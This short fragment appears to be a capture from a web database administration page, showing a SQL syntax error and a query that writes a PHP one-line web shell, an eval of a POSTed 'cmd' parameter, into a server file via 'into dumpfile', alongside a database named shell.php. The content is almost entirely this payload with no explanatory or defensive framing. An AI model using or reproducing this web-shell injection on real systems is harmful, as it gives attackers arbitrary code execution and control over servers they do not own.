 There is a problem with the syntax of your query (Query was not executed)
select '<?php @eval($_POST[cmd]) ?>'into dumpfile '/usr/databases/a.php'
Run SQL query/queries on database '/usr/databases/shell.php'
select '<?php @eval($_POST[cmd]) ?>'into dumpfile '/usr/databases/a.php';